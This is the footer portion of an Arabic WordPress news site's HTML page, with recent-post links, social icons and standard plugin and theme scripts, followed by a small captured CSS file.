<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://arabdream.net/archives/65395" aria-label="مستشفى 57357 مصر في فعاليات المؤتمر العالمي للسرطان بمسقط"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762210027726-150x150.jpg?v=1762210137" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:100px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65395">مستشفى 57357 مصر في فعاليات المؤتمر العالمي للسرطان بمسقط</a><time datetime="2025-11-04T00:49:05+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://arabdream.net/archives/65392" aria-label="الحضارة الفرعونية ووحدة المصريين الوطنية"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762209735568-150x150.jpg?v=1762209912" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:100px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65392">الحضارة الفرعونية ووحدة المصريين الوطنية</a><time datetime="2025-11-04T00:45:29+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
</ul></section>		    </div>
					</div>
</div>
				<div class="walkerwp-wraper footer-copyright-wraper">
		
		<div class="walkerwp-container credit-container text-left">
							<div class="footer-social-media walkerwp-grid-12">
				<ul class="walkerpress-social icons-default-color boxed-style">
			<li>
			<a class="facebook" href="https://www.facebook.com/arabdream.net" target="_blank">
				<i class="fab fa-facebook-f"></i>
			</a>
		</li>
			<li>
			<a class="twitter" href="https://twitter.com/arabdreamnewsp" target="_blank">
				<i class="fab fa-twitter"></i>
			</a>
		</li>
			<li>
			<a class="youtube" href="https://www.youtube.com/watch?v=GqhGwvWhMM4&#038;list=PLoWSnxZubEx10cJ9tjT-gWFA7Yk7Z3UBV" target="_blank">
				<i class="fab fa-youtube"></i>
			</a>
		</li>
	</ul>				</div>
							<div class="site-info walkerwp-grid-12">
					<a href="https://wordpress.org/">
						Proudly powered by WordPress					</a>
					<span class="sep"> | </span>
						Theme: XposeNews by <a href="http://walkerwp.com/">WalkerWP</a>.
				</div><!-- .site-info -->
									
			
			
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

			<a href="#" class="walkerpress-top"><i class="fas fa-arrow-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/xposenews\/*","\/wp-content\/themes\/walkerpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "9bf424f39b"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script src="https://arabdream.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://arabdream.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script src="https://arabdream.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/arabdream.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://arabdream.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script src="https://arabdream.net/wp-content/plugins/walker-core/public/js/walker-core-public.js?ver=1.3.13" id="walker-core-js"></script>
<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https:\/\/arabdream.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
</script>
<script src="https://arabdream.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/all.js?ver=1.0.6" id="walkerpress-font-awesome-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/navigation.js?ver=1.0.6" id="walkerpress-navigation-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/swiper-bundle.js?ver=6.5.9" id="walkerpress-swiper-bundle-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/jquery.marquee.js?ver=6.8.3" id="walkerpress-marquee-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/walkerpress-scripts.js?ver=6.8.3" id="walkerpress-scripts-js"></script>
<script src="https://arabdream.net/wp-content/plugins/visual-footer-credit-remover/script.js?ver=6.8.3" id="jabvfcr_script-js"></script>

</body>
</html><!-- WP Fastest Cache file was created in 1.245 seconds, on 2025-11-04 @ 5:30 pm --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://arabdream.net/wp-content/uploads/sass/pvc.min.css?ver=1732591567
body_size: 419
content:
.clear{clear:both}.nobr{white-space:nowrap}.pvc_clear{clear:both}body .pvc-stats-icon,body .pvc-stats-icon svg{color:#419e31 !important;fill:#419e31 !important}body .pvc_stats{text-align:right;float:right}body .pvc_stats .pvc-stats-icon{vertical-align:middle}body .pvc_stats .pvc-stats-icon.small svg{width:18px}body .pvc_stats .pvc-stats-icon.medium svg{width:24px}body .pvc_stats .pvc-stats-icon.large svg{width:30px}